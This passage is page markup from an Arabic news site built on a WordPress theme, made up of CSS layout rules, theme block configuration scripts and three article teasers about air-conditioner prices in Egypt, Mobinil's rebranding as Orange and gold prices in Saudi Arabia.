				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-size:14px !important;line-height:1 !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .td-image-container{
					display: none;
				}.tdi_70 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_70 .td-post-category{
					margin: 0 0 0 8px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .entry-title{
					margin: 0 0 8px;
				
					font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .td-image-container{
					display: none;
				}.tdi_70 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -5px;
				}.tdi_70 .td-post-category{
					margin: 0px;
				
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_70 .td-post-date,
				.tdi_70 .td-post-author-name span{
					display: none;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .entry-title{
					margin: 0 0 5px;
				
					font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_70 .td-image-container{
					display: none;
				}.tdi_70 .td-module-meta-info{
					max-width: 100%;
				}.tdi_70 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -10px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"1.4","show_cat":"","meta_info_border_style":"","meta_padding":"0","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"hidden","tdc_css":"[base64]","meta_info_horiz":"content-horiz-right","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mc1_el":"10","f_title_font_family":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ff0000","cat_txt":"#ff0000","cat_txt_hover":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"2px 0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_cat_font_line_height":"1","image_width":"30","image_radius":"0","modules_category_radius":"100","cat_border":"rgba(255,255,255,0.3)","cat_border_hover":"rgba(255,255,255,0.3)","review_size":"0","f_excl_font_size":"11","excl_padd":"4px 6px 3px","excl_radius":"2","f_excl_font_family":"1047","f_excl_font_weight":"500","excl_bg":"var(--metro-exclusive)","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"600","modules_category_margin":"eyJhbGwiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgOHB4IiwicG9ydHJhaXQiOiIwIn0=","category_id":"","sort":"comment_count","modules_on_row":"","modules_gap":"0","limit":"3","time_ago_add_txt":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "1";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "3";
block_tdi_70.found_posts = "16449";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "5483";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/" rel=" bookmark" class="td-image-wrap " title="أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2016/05/unnamed-file-1.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/" rel="bookmark" title="أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير">أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/economy/" class="td-post-category">اخبار الإقتصاد</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-16T08:42:16+03:00" >16 مايو,2016</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">أسعار التكييفات في مصر يقدم لكم موقع أخبارنا عن...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" rel=" bookmark" class="td-image-wrap " title="موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" rel="bookmark" title="موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج">موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/technology/" class="td-post-category">تكنولوجيا</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-08T15:16:26+03:00" >8 مارس,2016</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">موقع أورانج الجديد تحول اليوم اسم شركة موبينيل في...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%89-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%aa-29-2-1437/" rel=" bookmark" class="td-image-wrap " title="اسعار الذهب اليوم فى السعودية السبت 29-2-1437 عيار 21,18,24," ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2015/12/img_girls-ly1378397542_481-696x495.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%89-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%aa-29-2-1437/" rel="bookmark" title="اسعار الذهب اليوم فى السعودية السبت 29-2-1437 عيار 21,18,24,">اسعار الذهب اليوم فى السعودية السبت 29-2-1437 عيار 21,18,24,</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/economy/" class="td-post-category">اخبار الإقتصاد</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-12T19:53:30+03:00" >12 ديسمبر,2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">اسعار الذهب اليوم فى السعودية السبت 29-2-1437 عيار 21,18,24,سوف...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%89-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%aa-29-2-1437/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_72  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_72{
                    vertical-align: baseline;
                }.tdi_72 .vc_column-inner > .wpb_wrapper,
				.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_73 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>

/* inline tdc_css att */

.tdi_73{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_73{
margin-bottom:15px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_74 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_74 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_74 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_74 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .tdm-title-line{
					height: 10px;
				}.tdi_74 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_74 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_74"><h3 class="tdm-title tdm-title-sm">أحدث الأخبار</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_75 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_75 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_75 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_75 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                
					margin-left: auto;
				}.ie10 .tdi_75 .td-image-container,
				.ie11 .tdi_75 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_75 .td-module-meta-info{
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_75 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-end  !important;
				}.tdi_75 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_75 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_75 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_75 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_75 .entry-thumb,
				.tdi_75 .entry-thumb:before,
				.tdi_75 .entry-thumb:after{
					border-radius: 0px;
				}.tdi_75 .td-post-vid-time{
					display: block;
				}.tdi_75 .td-post-category{
					margin: 0 0 0 10px;
				
					padding: 2px 0;
				
					border-radius: 100px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					border-color: rgba(255,255,255,0.3);
				
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_75 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_75 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_75 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_75 .td-read-more{
					display: none;
				}.tdi_75 .td-author-date{
					display: inline;
				}.tdi_75 .td-post-author-name{
					display: none;
				}.tdi_75 .entry-review-stars{
					display: inline-block;
				}.tdi_75 .td-icon-star,
                .tdi_75 .td-icon-star-empty,
                .tdi_75 .td-icon-star-half{
					font-size: 10px;
				}.tdi_75 .td-module-comments{
					display: none;
				}.tdi_75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_75 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				
					border-color: rgba(255,255,255,0.3);
				}.tdi_75 .td-module-title a{
					color: #000000;
				}.tdi_75 .td_module_wrap:hover .td-module-title a{
					color: #ff0000 !important;
				}.tdi_75 .td-module-meta-info,
				.tdi_75 .td-next-prev-wrap{
					text-align: right;
				}.tdi_75 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: auto;
					right: 0;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_75 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_75 .entry-title{
					margin: 0 0 10px;
				
					font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_75 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_75 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_75 .td-editor-date,
				.tdi_75 .td-editor-date .td-post-author-name a,
				.tdi_75 .td-editor-date .entry-date,
				.tdi_75 .td-module-comments a{
					font-size:14px !important;line-height:1 !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75 .td-image-container{
					display: none;
				}.tdi_75 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_75 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_75 .td-post-category{
					margin: 0 0 0 8px;
				}.tdi_75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_75 .entry-title{
					margin: 0 0 8px;
				
					font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .td-image-container{
					display: none;
				}.tdi_75 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_75 .td-module-container:before{
					bottom: -5px;
				}.tdi_75 .td-post-category{
					margin: 0px;
				
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_75 .td-post-date,
				.tdi_75 .td-post-author-name span{
					display: none;
				}.tdi_75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_75 .entry-title{
					margin: 0 0 5px;
				
					font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_75 .td-editor-date,
				.tdi_75 .td-editor-date .td-post-author-name a,
				.tdi_75 .td-editor-date .entry-date,
				.tdi_75 .td-module-comments a{
					font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_75 .td-image-container{
					display: none;
				}.tdi_75 .td-module-meta-info{
					max-width: 100%;
				}.tdi_75 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_75 .td-module-container:before{
					bottom: -10px;
				}.tdi_75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"1.4","show_cat":"","meta_info_border_style":"","meta_padding":"0","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"hidden","tdc_css":"[base64]","meta_info_horiz":"content-horiz-right","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mc1_el":"10","f_title_font_family":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ff0000","cat_txt":"#ff0000","cat_txt_hover":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"2px 0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_cat_font_line_height":"1","image_width":"30","image_radius":"0","modules_category_radius":"100","cat_border":"rgba(255,255,255,0.3)","cat_border_hover":"rgba(255,255,255,0.3)","review_size":"0","f_excl_font_size":"11","excl_padd":"4px 6px 3px","excl_radius":"2","f_excl_font_family":"1047","f_excl_font_weight":"500","excl_bg":"var(--metro-exclusive)","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"600","modules_category_margin":"eyJhbGwiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgOHB4IiwicG9ydHJhaXQiOiIwIn0=","category_id":"","sort":"","modules_on_row":"","modules_gap":"0","limit":"3","time_ago_add_txt":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","v